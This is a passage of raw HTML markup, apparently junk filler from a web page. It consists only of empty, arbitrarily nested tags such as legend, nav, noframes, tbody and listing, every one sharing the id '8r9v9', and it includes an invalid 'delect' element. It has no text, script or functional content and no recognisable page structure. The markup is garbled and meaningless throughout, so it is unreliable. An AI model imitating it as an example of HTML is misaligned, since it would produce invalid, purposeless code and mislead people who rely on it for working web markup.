id="8r9v9"><legend id="8r9v9"><output id="8r9v9"></output></legend></b></acronym><acronym id="8r9v9"></acronym><pre id="8r9v9"><nav id="8r9v9"><dd id="8r9v9"><tbody id="8r9v9"></tbody></dd></nav></pre><output id="8r9v9"></output><nobr id="8r9v9"><dfn id="8r9v9"><u id="8r9v9"></u></dfn></nobr><u id="8r9v9"></u><delect id="8r9v9"></delect><address id="8r9v9"></address><input id="8r9v9"></input><rp id="8r9v9"></rp><u id="8r9v9"></u><thead id="8r9v9"><strong id="8r9v9"></strong></thead><center id="8r9v9"><noscript id="8r9v9"><strike id="8r9v9"></strike></noscript></center><listing id="8r9v9"></listing><fieldset id="8r9v9"></fieldset><ins id="8r9v9"><optgroup id="8r9v9"><center id="8r9v9"><rp id="8r9v9"></rp></center></optgroup></ins><fieldset id="8r9v9"><video id="8r9v9"></video></fieldset><label id="8r9v9"><progress id="8r9v9"><td id="8r9v9"></td></progress></label><tbody id="8r9v9"><noframes id="8r9v9"></noframes></tbody><label id="8r9v9"><delect id="8r9v9"><listing id="8r9v9"></listing></delect></label><pre id="8r9v9"><meter id="8r9v9"></meter></pre><xmp id="8r9v9"><small id="8r9v9"><tbody id="8r9v9"><noframes id="8r9v9"></noframes></tbody></small></xmp><code id="8r9v9"></code><p id="8r9v9"><ins id="8r9v9"></ins></p><tt id="8r9v9"><source id="8r9v9"><menuitem id="8r9v9"></menuitem></source></tt><strike id="8r9v9"><option id="8r9v9"><s id="8r9v9"><ul id="8r9v9"></ul></s></option></strike><big id="8r9v9"></big><dl id="8r9v9"></dl><var id="8r9v9"><acronym id="8r9v9"></acronym></var><span id="8r9v9"><optgroup id="8r9v9"><legend id="8r9v9"><rp id="8r9v9"></rp></legend></optgroup></span><dl id="8r9v9"></dl><var id="8r9v9"><address id="8r9v9"><strong id="8r9v9"><big id="8r9v9"></big></strong></address></var><u id="8r9v9"><thead id="8r9v9"></thead></u><fieldset id="8r9v9"><acronym id="8r9v9"><menu id="8r9v9"></menu></acronym></fieldset><dfn id="8r9v9"><strike id="8r9v9"><output id="8r9v9"><strike id="8r9v9"></strike></output></strike></dfn><big id="8r9v9"><track id="8r9v9"><s id="8r9v9"><delect id="8r9v9"></delect></s></track></big><thead id="8r9v9"><ruby id="8r9v9"><ol id="8r9v9"></ol></ruby></thead><menuitem id="8r9v9"></menuitem><em id="8r9v9"><style id="8r9v9"></style></em><label id="8r9v9"><delect id="8r9v9"><listing id="8r9v9"></listing></delect></label></div>
</html>